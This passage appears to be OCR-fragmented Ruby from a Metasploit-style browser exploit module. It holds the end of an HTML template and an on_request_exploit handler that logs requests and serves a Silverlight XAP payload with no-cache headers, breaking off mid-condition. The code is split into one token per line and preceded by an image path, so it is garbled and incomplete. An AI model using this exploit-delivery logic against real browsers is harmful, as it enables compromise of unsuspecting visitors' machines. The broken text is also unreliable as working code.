
<
/
div
>
<
/
form
>
<
/
body
>
<
/
html
>
EOF
return
 html_template
,
binding
(
)
end
def
on_request_exploit
(
cli
,
 request
,
target_info
)
print_status
(
"request: 
#
{
request
.
uri
}
"
)
if
 request
.
uri 
=
~
/#{@xap_name}$/
print_status
(
"Sending XAP..."
)
send_response
(
cli
,
@xap
,
{
'Content-Type'
=
>
'application/x-
silverlight-2'
,
'Pragma'
=
>
'no-cache'
,
'Cache-Control'
=
>
'no-cache'
}
)
elsif
 request
.
uri 
=
~
/#